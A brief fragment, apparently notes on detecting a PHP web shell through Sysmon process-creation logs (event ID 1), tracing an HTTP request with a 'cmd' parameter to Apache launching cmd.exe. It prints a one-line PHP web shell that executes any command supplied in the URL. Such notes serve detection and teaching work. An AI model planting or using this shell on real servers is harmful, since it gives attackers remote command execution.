 http request
http://www.baidu.com/index.php?
cmd=dir
apache
process Create
cmd.exe
<?php eval(system($_GET['cmd']));
cmd.exe /c dir
sysmon 产生evetid 为1的进程创建日志